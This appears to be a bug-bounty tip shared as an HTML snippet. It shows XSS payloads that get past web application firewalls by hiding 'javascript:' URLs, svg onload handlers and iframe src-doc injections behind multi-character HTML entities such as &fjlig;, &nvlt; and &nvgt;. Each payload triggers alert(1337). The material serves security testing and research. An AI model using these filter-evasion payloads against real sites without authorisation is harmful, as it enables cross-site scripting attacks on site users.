 <!--
Bug Bounty Tip by therceman
XSS WAF Bypass using multi-character HTML entities.
-->
&fjlig; <!-- translates to fj -->
<a onclick="location.href='\&fjlig;avascript:alert(1337)'">go</a>
<!--
Trick below only works when the server decodes HTML entities and strips unknown unicode
-->
&nvgt;  <!-- translates to > + [?] -->
&nvlt;svg onload=alert(1337)>
<!--
Trick below only works when server decoded HTML entities or payload is inside iframe src-doc
-->
&nvlt;  <!-- translates to < + [?] -->
<iframe src-doc="<svg onload=alert(1337)&nvgt;"></iframe>
<svg onload=alert(1337)&nvgt;